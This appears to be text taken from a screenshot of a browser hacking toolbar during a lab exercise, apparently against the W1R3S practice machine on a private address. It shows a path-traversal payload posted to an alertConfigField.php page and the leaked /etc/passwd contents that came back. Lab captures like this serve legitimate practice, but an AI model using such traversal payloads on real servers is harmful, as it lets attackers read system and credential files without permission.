 http://192.168...nfigField.php
192.168.72.154/administrator/alerts/alertConfigField.php
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.72.154/administrator/alerts/alertConfigField.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
urlConfig=../../../../../../../../../etc/passwd
Configuration:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-
bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:
/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:
/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var
/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi
autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var
/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-
dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP
system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:
/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false w1r3s:x:1000:1000:w1r3s,,,:/home
/w1r3s:/bin/bash sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin ftp:x:122:129:ftp